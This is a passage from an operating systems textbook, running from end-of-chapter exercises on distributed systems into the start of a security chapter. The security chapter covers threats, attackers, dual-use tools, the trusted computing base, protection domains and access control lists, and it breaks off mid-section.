24. Some multicomputers allow running processes to be migrated from one node to another. Is it sufficient to stop a process, freeze its memory image, and just ship that off to a different node? Name two hard problems that have to be solved to make this work.
25. Why is there a limit to cable length on an Ethernet network?
26. In Fig. 8-27, the third and fourth layers are labeled Middleware and Application on all four machines. In what sense are they all the same across platforms, and in what sense are they different?
27. Figure 8-30 lists six different types of service. For each of the following applications, which service type is most appropriate?
  - (a) Video on demand over the Internet.
  - (b) Downloading a Web page.
28. DNS names have a hierarchical structure, such as *sales.general-widget.com*. or *cs.uni.edu* One way to maintain the DNS database would be as one centralized database, but that is not done because it would get too many requests/sec. Propose a way that the DNS database could be maintained in practice.
29. In the discussion of how URLs are processed by a browser, it was stated that connections are made to port 80. Why?
30. Migrating virtual machines may be easier than migrating processes, but migration can still be difficult. What problems can arise when migrating a virtual machine?
31. When a browser fetches a Web page, it first makes a TCP connection to get the text on the page (in the HTML language). Then it closes the connection and examines the page. If there are figures or icons, it then makes a separate TCP connection to fetch each one. Suggest two alternative designs to improve performance here.
32. When session semantics are used, it is always true that changes to a file are immediately visible to the process making the change and never visible to processes on other machines. However, it is an open question as to whether or not they should be immediately visible to other processes on the same machine. Give an argument each way.
33. When multiple processes need access to data, in what way is object-based access better than shared memory?
34. When a Linda *in* operation is done to locate a tuple, searching the entire tuple space linearly is very inefficient. Design a way to organize the tuple space that will speed up searches on all *in* operations.

35. Copying buffers takes time. Write a C program to find out how much time it takes on a system to which you have access. Use the *clock* or *times* functions to determine how long it takes to copy a large array. Test with different array sizes to separate copying time from overhead time.
36. Write C functions that could be used as client and server stubs to make an RPC call to the standard *printf* function, and a main program to test the functions. The client and server should communicate by means of a data structure that could be transmitted over a network. You may impose reasonable limits on the length of the format string and the number, types, and sizes of the variables your client stub will accept.
37. Write a program that implements the sender-initiated and receiver-initiated load balancing algorithms described in Sec. 8.2. The algorithms should take as input a list of newly created jobs specified as (creating\_processor, start\_time, required\_CPU\_time) where the creating\_processor is the number of the CPU that created the job, the start\_time is the time at which the job was created, and the required\_CPU\_time is the amount of CPU time the job needs to complete (specified in seconds). Assume a node is overloaded when it has one job and a second job is created. Assume a node is underloaded when it has no jobs. Print the number of probe messages sent by both algorithms under heavy and light workloads. Also print the maximum and minimum number of probes sent by any host and received by any host. To create the workloads, write two workload generators. The first should simulate a heavy workload, generating, on average,  $N$  jobs every  $AJL$  seconds, where  $AJL$  is the average job length and  $N$  is the number of processors. Job lengths can be a mix of long and short jobs, but the average job length must be  $AJL$ . The jobs should be randomly created (placed) across all processors. The second generator should simulate a light load, randomly generating  $N/3$  jobs every  $AJL$  seconds. Play with other parameter settings for the workload generators and see how it affects the number of probe messages.
38. One of the simplest ways to implement a publish/subscribe system is via a centralized broker that receives published articles and distributes them to the appropriate subscribers. Write a multithreaded application that emulates a broker-based pub/sub system. Publisher and subscriber threads may communicate with the broker via (shared) memory. Each message should start with a length field followed by that many characters. Publishers send messages to the broker where the first line of the message contains a hierarchical subject line separated by dots followed by one or more lines that comprise the published article. Subscribers send a message to the broker with a single line containing a hierarchical interest line separated by dots expressing the articles they are interested in. The interest line may contain the wildcard symbol “\*”. The broker must respond by sending all (past) articles that match the subscriber’s interest. Articles in the message are separated by the line “BEGIN NEW ARTICLE.” The subscriber should print each message it receives along with its subscriber identity (i.e., its interest line). The subscriber should continue to receive any new articles that are posted and match its interests. Publisher and subscriber threads can be created dynamically from the terminal by typing “P” or “S” (for publisher or subscriber) followed by the hierarchical subject/interest line. Publishers will then prompt for the article. Typing a single line containing “.” will signal the end of the article. (This project can also be implemented using processes communicating via TCP.)

# 9

## SECURITY

Many companies possess valuable information they want to guard closely. Among many things, this information can be technical (e.g., a new chip design or software), commercial (e.g., studies of the competition or marketing plans), financial (e.g., plans for a stock offering) or legal (e.g., documents about a potential merger or takeover). Most of this information is stored on computers. Home computers increasingly have valuable data on them, too. Many people keep their financial information, including tax returns and credit card numbers, on their computer. Love letters have gone digital. And hard disks these days are full of important photos, videos, and movies.

As more and more of this information is stored in computer systems, the need to protect it is becoming increasingly important. Guarding the information against unauthorized usage is therefore a major concern of all operating systems. Unfortunately, it is also becoming increasingly difficult due to the widespread acceptance of system bloat (and the accompanying bugs) as a normal phenomenon. In this chapter we will examine computer security as it applies to operating systems.

The issues relating to operating system security have changed radically in the past few decades. Up until the early 1990s, few people had a computer at home and most computing was done at companies, universities, and other organizations on multiuser computers ranging from large mainframes to minicomputers. Nearly all of these machines were isolated, not connected to any networks. As a consequence security was almost entirely focused on how to keep the users out of each



others' hair. If Tracy and Camille were both registered users of the same computer the trick was to make sure that neither could read or tamper with the other's files, yet allow them to share those files they wanted shared. Elaborate models and mechanisms were developed to make sure no user could get access rights he or she was not entitled to.

Sometimes the models and mechanisms involved classes of users rather than just individuals. For example, on a military computer, data had to be markable as top secret, secret, confidential, or public, and corporals had to be prevented from snooping in generals' directories, no matter who the corporal was and who the general was. All these themes were thoroughly investigated, reported on, and implemented over a period of decades.

An unspoken assumption was that once a model was chosen and an implementation made, the software was basically correct and would enforce whatever the rules were. The models and software were usually pretty simple so the assumption usually held. Thus if theoretically Tracy was not permitted to look at a certain one of Camille's files, in practice she really could not do it.

With the rise of the personal computer, tablets, smartphones and the Internet, the situation changed. For instance, many devices have only one user, so the threat of one user snooping on another user's files mostly disappears. Of course, this is not true on shared servers (possibly in the cloud). Here, there is a lot of interest in keeping users strictly isolated. Also, snooping still happens—in the network, for example. If Tracy is on the same Wi-Fi networks as Camille, she can intercept all of her network data. Modulo the Wi-Fi, this is not a new problem. More than 2000 years ago, Julius Caesar faced the same issue. Caesar needed to send messages to his legions and allies, but there was always a chance that the message would be intercepted by his enemies. To make sure his enemies would not be able to read his commands, Caesar used encryption—replacing every letter in the message with the letter that was three positions to the left of it in the alphabet. So a “D” became an “A”, an “E” became a “B”, and so on. While today's encryption techniques are more sophisticated, the principle is the same: without knowledge of the key, the adversary should not be able to read the message.

Unfortunately, this does not always work, because the network is not the only place where Tracy can snoop on Camille. If Tracy is able to hack into Camille's computer, she can intercept all the outgoing messages *before*, and all incoming messages *after* they are encrypted. Breaking into someone's computer is not always easy, but a lot easier than it should be (and typically a lot easier than cracking someone's 2048 bit encryption key). The problem is caused by bugs in the software on Camille's computer. Fortunately for Tracy, increasingly bloated operating systems and applications guarantee that there is no shortage of bugs. When a bug is a security bug, we call it a **vulnerability**. When Tracy discovers a vulnerability in Camille's software, she has to feed that software with exactly the right bytes to trigger the bug. Bug-triggering input like this is usually called an **exploit**. Often, successful exploits allow attackers to take full control of the computer machine.

Phrased differently: while Camille may think she is the only user on the computer, she really is not alone at all!

Attackers may launch exploits manually or automatically, by means of a **virus** or a **worm**. The difference between a virus and worm is not always very clear. Most people agree that a virus needs at least *some* user interaction to propagate. For instance, the user should click on an attachment to get infected. Worms, on the other hand, are self propelled. They will propagate regardless of what the user does. It is also possible that a user willingly installs the attacker's code herself. For instance, the attacker may repackage popular but expensive software (like a game or a word processor) and offer it for free on the Internet. For many users, "free" is irresistible. However, installing the free game automatically also installs additional functionality, the kind that hands over the PC and everything in it to a cybercriminal far away. Such software is known as a Trojan horse, a subject we will discuss shortly.

To cover all the bases, this chapter has two main parts. It starts by looking at the security landscape in detail. We will look at threats and attackers (Sec. 9.1), the nature of security and attacks (Sec. 9.2), different approaches to provide access control (Sec. 9.3), and security models (Sec. 9.4). In addition, we will look at cryptography as a core approach to help provide security (Sec. 9.5) and different ways to perform authentication (Sec. 9.6).

So far, so good. Then reality kicks in. The next four major sections are practical security problems that occur in daily life. We will talk about the tricks that attackers use to take control over a computer system, as well as counter measures to prevent this from happening. We will also discuss insider attacks and various kinds of digital pests. We conclude the chapter with a short discussion of ongoing research on computer security and finally a short summary.

Also worth noting is that while this is a book on operating systems, operating systems security and network security are so intertwined that it is really impossible to separate them. For example, viruses come in over the network but affect the operating system. On the whole, we have tended to err on the side of caution and included some material that is germane to the subject but not strictly an operating systems issue.

## 9.1 THE SECURITY ENVIRONMENT

Let us start our study of security by defining some terminology. Some people use the terms "security" and "protection" interchangeably. Nevertheless, it is frequently useful to make a distinction between the general problems involved in making sure that files are not read or modified by unauthorized persons, which include technical, administrative, legal, and political issues, on the one hand, and the specific operating system mechanisms used to provide security, on the other. To avoid confusion, we will use the term **security** to refer to the overall problem, and

the term **protection mechanisms** to refer to the specific operating system mechanisms used to safeguard information in the computer. The boundary between them is not well defined, however. First we will look at security threats and attackers to see what the nature of the problem is. Later on in the chapter we will look at the protection mechanisms and models available to help achieve security.

### 9.1.1 Threats

Many security texts decompose the security of an information system in three components: confidentiality, integrity, and availability. Together, they are often referred to as “CIA.” They are shown in Fig. 9-1 and constitute the core security properties that we must protect against attackers and eavesdroppers—such as the (other) CIA.

The first, **confidentiality**, is concerned with having secret data remain secret. More specifically, if the owner of some data has decided that these data are to be made available only to certain people and no others, the system should guarantee that release of the data to unauthorized people never occurs. As an absolute minimum, the owner should be able to specify who can see what, and the system should enforce these specifications, which ideally should be per file.

Goal	Threat
Confidentiality	Exposure of data
Integrity	Tampering with data
Availability	Denial of service

Figure 9-1. Security goals and threats.

The second property, **integrity**, means that unauthorized users should not be able to modify any data without the owner’s permission. Data modification in this context includes not only changing the data, but also removing data and adding false data. If a system cannot guarantee that data deposited in it remain unchanged until the owner decides to change them, it is not worth much for data storage.

The third property, **availability**, means that nobody can disturb the system to make it unusable. Such **denial-of-service** attacks are increasingly common. For example, if a computer is an Internet server, sending a flood of requests to it may cripple it by eating up all of its CPU time just examining and discarding incoming requests. If it takes, say, 100  $\mu$ sec to process an incoming request to read a Web page, then anyone who manages to send 10,000 requests/sec can wipe it out. Reasonable models and technology for dealing with attacks on confidentiality and integrity are available; foiling denial-of-service attacks is much harder.

Later on, people decided that three fundamental properties were not enough for all possible scenarios, and so they added additional ones, such as authenticity, accountability, nonrepudiability, privacy, and others. Clearly, these are all nice to

have. Even so, the original three still have a special place in the hearts and minds of most (elderly) security experts.

Systems are under constant threat from attackers. For instance, an attacker may sniff the traffic on a local area network and break the confidentiality of the information, especially if the communication protocol does not use encryption. Likewise, an intruder may attack a database system and remove or modify some of the records, breaking their integrity. Finally, a judiciously placed denial-of-service attack may destroy the availability of one or more computer systems.

There are many ways in which an outsider can attack a system; we will look at some of them later in this chapter. Many of the attacks nowadays are supported by highly advanced tools and services. Some of these tools are built by so-called “black-hat” hackers, others by “white hats.” Just like in the old Western movies, the bad guys in the digital world wear black hats and ride Trojan horses—the good hackers wear white hats and code faster than their shadows.

Incidentally, the popular press tends to use the generic term “hacker” exclusively for the black hats. However, within the computer world, “hacker” is a term of honor reserved for great programmers. While some of these are rogues, most are not. The press got this one wrong. In deference to true hackers, we will use the term in the original sense and will call people who try to break into computer systems where they do not belong either **crackers** or black hats.

Going back to the attack tools, it may come as a surprise that many of them are developed by white hats. The explanation is that, while the baddies may (and do) use them also, these tools primarily serve as convenient means to test the security of a computer system or network. For instance, a tool like *nmap* helps attackers determine the network services offered by a computer system by means of a **port-scan**. One of the simplest scanning techniques offered by *nmap* is to try and set up TCP connections to every possible port number on a computer system. If the connection setup to a port succeeds, there must be a server listening on that port. Moreover, since many services use well-known port numbers, it allows the security tester (or attacker) to find out in detail what services are running on a machine. Phrased differently, *nmap* is useful for attackers as well as defenders, a property that is known as **dual use**. Another set of tools, collectively referred to as *dsniff*, offers a variety of ways to monitor network traffic and redirect network packets. The *Low Orbit Ion Cannon (LOIC)*, meanwhile, is not (just) a SciFi weapon to vaporize enemies in a galaxy far away, but also a tool to launch denial-of-service attacks. And with the *Metasploit* framework that comes preloaded with hundreds of convenient exploits against all sorts of targets, launching attacks was never easier. Clearly, all these tools have dual-use issues. Like knives and axes, it does not mean they are bad *per se*.

However, cybercriminals also offer a wide range of (often online) services to wannabe cyber kingpins: to spread malware, launder money, redirect traffic, provide hosting with a no-questions-asked policy, and many other useful things. Most criminal activities on the Internet build on infrastructures known as **botnets** that

consist of thousands (and sometimes millions) of compromised computers—often normal computers of innocent and ignorant users. There are all-too-many ways in which attackers can compromise a user’s machine. For instance, they may offer free, but malicious versions of popular software. The sad truth is that the promise of free (“cracked”) versions of expensive software is irresistible to many users. Unfortunately, the installation of such programs gives the attacker full access to the machine. It is like handing over the key to your house to a perfect stranger. When the computer is under control of the attacker, it is known as a **bot** or **zombie**. Typically, none of this is visible to the user. Nowadays, botnets consisting of hundreds of thousands of zombies are the workhorses of many criminal activities. A few hundred thousand PCs are a lot of machines to pilfer for banking details, or to use for spam, and just think of the carnage that may ensue when a million zombies aim their *LOIC* weapons at an unsuspecting target.

Sometimes, the effects of the attack go well beyond the computer systems themselves and reach directly into the physical world. One example is the attack on the waste management system of Maroochy Shire, in Queensland, Australia—not too far from Brisbane. A disgruntled ex-employee of a sewage system installation company was not amused when the Maroochy Shire Council turned down his job application and he decided not to get mad, but to get even. He took control of the sewage system and caused a million liters of raw sewage to spill into the parks, rivers and coastal waters (where fish promptly died)—as well as other places.

More generally, there are folks out there who bear a grudge against some particular country or (ethnic) group or who are just angry at the world in general and want to destroy as much infrastructure as they can without too much regard to the nature of the damage or who the specific victims are. Usually such people feel that attacking their enemies’ computers is a good thing, but the attacks themselves may not be well targeted.

At the opposite extreme is cyberwarfare. A cyberweapon commonly referred to as *Stuxnet* physically damaged the centrifuges in a uranium enrichment facility in Natanz, Iran, and is said to have caused a significant slowdown in Iran’s nuclear program. While no one has come forward to claim credit for this attack, something that sophisticated probably originated with the secret services of one or more countries hostile to Iran.

One important aspect of the security problem, related to confidentiality, is **privacy**: protecting individuals from misuse of information about them. This quickly gets into many legal and moral issues. Should the government compile dossiers on everyone in order to catch *X*-cheaters, where *X* is “welfare” or “tax,” depending on your politics? Should the police be able to look up anything on anyone in order to stop organized crime? What about the U.S. National Security Agency’s monitoring millions of cell phones daily in the hope of catching would-be terrorists? Do employers and insurance companies have rights? What happens when these rights conflict with individual rights? All of these issues are extremely important but are beyond the scope of this book.

### 9.1.2 Attackers

Most people are pretty nice and obey the law, so why worry about security? Because there are unfortunately a few people around who are not so nice and want to cause trouble (possibly for their own commercial gain). In the security literature, people who are nosing around places where they have no business being are called **attackers**, **intruders**, or sometimes **adversaries**. A few decades ago, cracking computer systems was all about showing your friends how clever you were, but nowadays this is no longer the only or even the most important reason to break into a system. There are many different types of attacker with different kinds of motivation: theft, hacktivism, vandalism, terrorism, cyberwarfare, espionage, spam, extortion, fraud—and occasionally the attacker still simply wants to show off, or expose the poor security of an organization.

Attackers similarly range from not very skilled wannabe black hats, also referred to as **script-kiddies**, to extremely skillful crackers. They may be professionals working for criminals, governments (e.g., the police, the military, or the secret services), or security firms—or hobbyists that do all their hacking in their spare time. It should be clear that trying to keep a hostile foreign government from stealing military secrets is quite a different matter from trying to keep students from inserting a funny message-of-the-day into the system. The amount of effort needed for security and protection clearly depends on who the enemy is thought to be.

## 9.2 OPERATING SYSTEMS SECURITY

There are many ways to compromise the security of a computer system. Often they are not sophisticated at all. For instance, many people set their PIN codes to *0000*, or their password to “password”—easy to remember, but not very secure. There are also people who do the opposite. They pick very complicated passwords, so that they cannot remember them, and have to write them down on a Post-it note which they attach to their screen or keyboard. This way, anyone with physical access to the machine (including the cleaning staff, secretary, and all visitors) also has access to everything *on* the machine. There are many other examples, and they include high-ranking officials losing USB sticks with sensitive information, old hard drives with trade secrets that are not properly wiped before being dropped in the recycling bin, and so on.

Nevertheless, some of the most important security incidents *are* due to sophisticated cyber attacks. In this book, we are specifically interested in attacks that are related to the operating system. In other words, we will not look at Web attacks, or attacks on SQL databases. Instead, we focus on attacks where the operating system is either the target of the attack or plays an important role in enforcing (or more commonly, failing to enforce) the security policies.

In general, we distinguish between attacks that *passively* try to steal information and attacks that *actively* try to make a computer program misbehave. An example of a passive attack is an adversary that sniffs the network traffic and tries to break the encryption (if any) to get to the data. In an active attack, the intruder may take control of a user's Web browser to make it execute malicious code, for instance to steal credit card details. In the same vein, we distinguish between **cryptology**, which is all about shuffling a message or file in such a way that it becomes hard to recover the original data unless you have the key, and software **hardening**, which adds protection mechanisms to programs to make it hard for attackers to make them misbehave. The operating system uses cryptography in many places: to transmit data securely over the network, to store files securely on disk, to scramble the passwords in a password file, etc. Program hardening is also used all over the place: to prevent attackers from injecting new code into running software, to make sure that each process has exactly those privileges it needs to do what it is supposed to do and no more, etc.

### 9.2.1 Can We Build Secure Systems?

Nowadays, it is hard to open a newspaper without reading yet another story about attackers breaking into computer systems, stealing information, or controlling millions of computers. A naive person might logically ask two questions concerning this state of affairs:

1. Is it possible to build a secure computer system?
2. If so, why is it not done?

The answer to the first one is: "In theory, yes." In principle, software can be free of bugs and we can even verify that it is secure—as long as that software is not too large or complicated. Unfortunately, computer systems today are horrendously complicated and this has a lot to do with the second question. The second question, why secure systems are not being built, comes down to two fundamental reasons. First, current systems are not secure but users are unwilling to throw them out. If Microsoft were to announce that in addition to Windows it had a new product, SecureOS, that was resistant to viruses but did not run Windows applications, it is far from certain that every person and company would drop Windows like a hot potato and buy the new system immediately. In fact, Microsoft has a secure OS (Fandrich et al., 2006) but is not marketing it.

The second issue is more subtle. The only known way to build a secure system is to keep it simple. Features are the enemy of security. The good folks in the Marketing Dept. at most tech companies believe (rightly or wrongly) that what users want is more features, bigger features, and better features. They make sure that the system architects designing their products get the word. However, all these mean more complexity, more code, more bugs, and more security errors.

Here are two fairly simple examples. The first email systems sent messages as ASCII text. They were simple and could be made fairly secure. Unless there are really dumb bugs in the email program, there is little an incoming ASCII message can do to damage a computer system (we will actually see some attacks that may be possible later in this chapter). Then people got the idea to expand email to include other types of documents, for example, *Word* files, which can contain programs in macros. Reading such a document means running somebody else's program on your computer. No matter how much sandboxing is used, running a foreign program on your computer is inherently more dangerous than looking at ASCII text. Did users demand the ability to change email from passive documents to active programs? Probably not, but somebody thought it would be a nifty idea, without worrying too much about the security implications.

The second example is the same thing for Web pages. When the Web consisted of passive HTML pages, it did not pose a major security problem. Now that many Web pages contain programs (applets and JavaScript) that the user has to run to view the content, one security leak after another pops up. As soon as one is fixed, another takes its place. When the Web was entirely static, were users up in arms demanding dynamic content? Not that the authors remember, but its introduction brought with it a raft of security problems. It looks like the Vice-President-In-Charge-Of-Saying-No was asleep at the wheel.

Actually, there are some organizations that think good security is more important than nifty new features, the military being the prime example. In the following sections we will look some of the issues involved, but they can be summarized in one sentence. To build a secure system, have a security model at the core of the operating system that is simple enough that the designers can actually understand it, and resist all pressure to deviate from it in order to add new features.


### 9.2.2 Trusted Computing Base

In the security world, people often talk about **trusted systems** rather than secure systems. These are systems that have formally stated security requirements and meet these requirements. At the heart of every trusted system is a minimal **TCB (Trusted Computing Base)** consisting of the hardware and software necessary for enforcing all the security rules. If the trusted computing base is working to specification, the system security cannot be compromised, no matter what else is wrong.

The TCB typically consists of most of the hardware (except I/O devices that do not affect security), a portion of the operating system kernel, and most or all of the user programs that have superuser power (e.g., SETUID root programs in UNIX). Operating system functions that must be part of the TCB include process creation, process switching, memory management, and part of file and I/O management. In a secure design, often the TCB will be quite separate from the rest of the operating system in order to minimize its size and verify its correctness.



An important part of the TCB is the reference monitor, as shown in Fig. 9-2. The reference monitor accepts all system calls involving security, such as opening files, and decides whether they should be processed or not. The reference monitor thus allows all the security decisions to be put in one place, with no possibility of bypassing it. Most operating systems are not designed this way, which is part of the reason they are so insecure.



**Figure 9-2.** A reference monitor.

One of the goals of some current security research is to reduce the trusted computing base from millions of lines of code to merely tens of thousands of lines of code. In Fig. 1-26 we saw the structure of the MINIX 3 operating system, which is a POSIX-conformant system but with a radically different structure than Linux or FreeBSD. With MINIX 3, only about 10,000 lines of code run in the kernel. Everything else runs as a set of user processes. Some of these, like the file system and the process manager, are part of the trusted computing base since they can easily compromise system security. But other parts, such as the printer driver and the audio driver, are not part of the trusted computing base and no matter what is wrong with them (even if they are taken over by a virus), there is nothing they can do to compromise system security. By reducing the trusted computing base by two orders of magnitude, systems like MINIX 3 can potentially offer much higher security than conventional designs.

### 9.3 CONTROLLING ACCESS TO RESOURCES

Security is easier to achieve if there is a clear model of what is to be protected and who is allowed to do what. Quite a bit of work has been done in this area, so we can only scratch the surface in this brief treatment. We will focus on a few general models and the mechanisms for enforcing them.

### 9.3.1 Protection Domains

A computer system contains many resources, or “objects,” that need to be protected. These objects can be hardware (e.g., CPUs, memory pages, disk drives, or printers) or software (e.g., processes, files, databases, or semaphores).


Each object has a unique name by which it is referenced, and a finite set of operations that processes are allowed to carry out on it. The read and write operations are appropriate to a file; up and down make sense on a semaphore.

It is obvious that a way is needed to prohibit processes from accessing objects that they are not authorized to access. Furthermore, this mechanism must also make it possible to restrict processes to a subset of the legal operations when that is needed. For example, process *A* may be entitled to read, but not write, file *F*.

In order to discuss different protection mechanisms, it is useful to introduce the concept of a domain. A **domain** is a set of (object, rights) pairs. Each pair specifies an object and some subset of the operations that can be performed on it. A **right** in this context means permission to perform one of the operations. Often a domain corresponds to a single user, telling what the user can do and not do, but a domain can also be more general than just one user. For example, the members of a programming team working on some project might all belong to the same domain so that they can all access the project files.

How objects are allocated to domains depends on the specifics of who needs to know what. One basic concept, however, is the **POLA (Principle of Least Authority)** or need to know. In general, security works best when each domain has the minimum objects and privileges to do its work—and no more.

Figure 9-3 shows three domains, showing the objects in each domain and the rights (Read, Write, eXecute) available on each object. Note that *Printer1* is in two domains at the same time, with the same rights in each. *File1* is also in two domains, with different rights in each one.



**Figure 9-3.** Three protection domains.

At every instant of time, each process runs in some protection domain. In other words, there is some collection of objects it can access, and for each object it has some set of rights. Processes can also switch from domain to domain during execution. The rules for domain switching are highly system dependent.

To make the idea of a protection domain more concrete, let us look at UNIX (including Linux, FreeBSD, and friends). In UNIX, the domain of a process is defined by its UID and GID. When a user logs in, his shell gets the UID and GID contained in his entry in the password file and these are inherited by all its children. Given any (UID, GID) combination, it is possible to make a complete list of all objects (files, including I/O devices represented by special files, etc.) that can be accessed, and whether they can be accessed for reading, writing, or executing. Two processes with the same (UID, GID) combination will have access to exactly the same set of objects. Processes with different (UID, GID) values will have access to a different set of files, although there may be considerable overlap.

Furthermore, each process in UNIX has two halves: the user part and the kernel part. When the process does a system call, it switches from the user part to the kernel part. The kernel part has access to a different set of objects from the user part. For example, the kernel can access all the pages in physical memory, the entire disk, and all the other protected resources. Thus, a system call causes a domain switch.

When a process does an `exec` on a file with the SETUID or SETGID bit on, it acquires a new effective UID or GID. With a different (UID, GID) combination, it has a different set of files and operations available. Running a program with SETUID or SETGID is also a domain switch, since the rights available change.

An important question is how the system keeps track of which object belongs to which domain. Conceptually, at least, one can envision a large matrix, with the rows being domains and the columns being objects. Each box lists the rights, if any, that the domain contains for the object. The matrix for Fig. 9-3 is shown in Fig. 9-4. Given this matrix and the current domain number, the system can tell if an access to a given object in a particular way from a specified domain is allowed.

Domain	Object							
	File1	File2	File3	File4	File5	File6	Printer1	Plotter2
1	Read	Read Write						
2			Read	Read Write Execute	Read Write		Write	
3						Read Write Execute	Write	Write

**Figure 9-4.** A protection matrix.

Domain switching itself can be easily included in the matrix model by realizing that a domain is itself an object, with the operation enter. Figure 9-5 shows the matrix of Fig. 9-4 again, only now with the three domains as objects themselves. Processes in domain 1 can switch to domain 2, but once there, they cannot go back.

This situation models executing a SETUID program in UNIX. No other domain switches are permitted in this example.

Domain	Object											
	File1	File2	File3	File4	File5	File6	Printer1	Plotter2	Domain1	Domain2	Domain3	
1	Read	Read Write									Enter	
2			Read	Read Write Execute	Read Write		Write					
3						Read Write Execute	Write	Write				

**Figure 9-5.** A protection matrix with domains as objects.


### 9.3.2 Access Control Lists

In practice, actually storing the matrix of Fig. 9-5 is rarely done because it is large and sparse. Most domains have no access at all to most objects, so storing a very large, mostly empty, matrix is a waste of disk space. Two methods that are practical, however, are storing the matrix by rows or by columns, and then storing only the nonempty elements. The two approaches are surprisingly different. In this section we will look at storing it by column; in the next we will study storing it by row.

The first technique consists of associating with each object an (ordered) list containing all the domains that may access the object, and how. This list is called the **ACL (Access Control List)** and is illustrated in Fig. 9-6. Here we see three processes, each belonging to a different domain, *A*, *B*, and *C*, and three files *F1*, *F2*, and *F3*. For simplicity, we will assume that each domain corresponds to exactly one user, in this case, users *A*, *B*, and *C*. Often in the security literature the users are called **subjects** or **principals**, to contrast them with the things owned, the **objects**, such as files.

Each file has an ACL associated with it. File *F1* has two entries in its ACL (separated by a semicolon). The first entry says that any process owned by user *A* may read and write the file. The second entry says that any process owned by user *B* may read the file. All other accesses by these users and all accesses by other users are forbidden. Note that the rights are granted by user, not by process. As far as the protection system goes, any process owned by user *A* can read and write file *F1*. It does not matter if there is one such process or 100 of them. It is the owner, not the process ID, that matters.

File *F2* has three entries in its ACL: *A*, *B*, and *C* can all read the file, and *B* can also write it. No other accesses are allowed. File *F3* is apparently an executable program, since *B* and *C* can both read and execute it. *B* can also write it.



**Figure 9-6.** Use of access control lists to manage file access.

This example illustrates the most basic form of protection with ACLs. More sophisticated systems are often used in practice. To start with, we have shown only three rights so far: read, write, and execute. There may be additional rights as well. Some of these may be generic, that is, apply to all objects, and some may be object specific. Examples of generic rights are *destroy object* and *copy object*. These could hold for any object, no matter what type it is. Object-specific rights might include *append message* for a mailbox object and *sort alphabetically* for a directory object.

So far, our ACL entries have been for individual users. Many systems support the concept of a **group** of users. Groups have names and can be included in ACLs. Two variations on the semantics of groups are possible. In some systems, each process has a user ID (UID) and group ID (GID). In such systems, an ACL entry contains entries of the form

UID1, GID1: rights1; UID2, GID2: rights2; ...

Under these conditions, when a request is made to access an object, a check is made using the caller's UID and GID. If they are present in the ACL, the rights listed are available. If the (UID, GID) combination is not in the list, the access is not permitted.

Using groups this way effectively introduces the concept of a **role**. Consider a computer installation in which Tana is system administrator, and thus in the group *sysadm*. However, suppose that the company also has some clubs for employees and Tana is a member of the pigeon fanciers club. Club members belong to the group *pigfan* and have access to the company's computers for managing their pigeon database. A portion of the ACL might be as shown in Fig. 9-7.

If Tana tries to access one of these files, the result depends on which group she is currently logged in as. When she logs in, the system may ask her to choose which of her groups she is currently using, or there might even be different login

File	Access control list
Password	tana, sysadm: RW
Pigeon_data	bill, pigfan: RW; tana, pigfan: RW; ...

**Figure 9-7.** Two access control lists.

names and/or passwords to keep them separate. The point of this scheme is to prevent Tana from accessing the password file when she currently has her pigeon fancier's hat on. She can do that only when logged in as the system administrator.

In some cases, a user may have access to certain files independent of which group she is currently logged in as. That case can be handled by introducing the concept of a **wildcard**, which means everyone. For example, the entry

```
tana, *: RW
```

for the password file would give Tana access no matter which group she was currently in as.

Yet another possibility is that if a user belongs to any of the groups that have certain access rights, the access is permitted. The advantage here is that a user belonging to multiple groups does not have to specify which group to use at login time. All of them count all of the time. A disadvantage of this approach is that it provides less encapsulation: Tana can edit the password file during a pigeon club meeting.

The use of groups and wildcards introduces the possibility of selectively blocking a specific user from accessing a file. For example, the entry

```
virgil, *: (none); *, *: RW
```

gives the entire world except for Virgil read and write access to the file. This works because the entries are scanned in order, and the first one that applies is taken; subsequent entries are not even examined. A match is found for Virgil on the first entry and the access rights, in this case, "none" are found and applied. The search is terminated at that point. The fact that the rest of the world has access is never even seen.

The other way of dealing with groups is not to have ACL entries consist of (UID, GID) pairs, but to have each entry be a UID or a GID. For example, an entry for the file *pigeon\_data* could be

```
debbie: RW; phil: RW; pigfan: RW
```

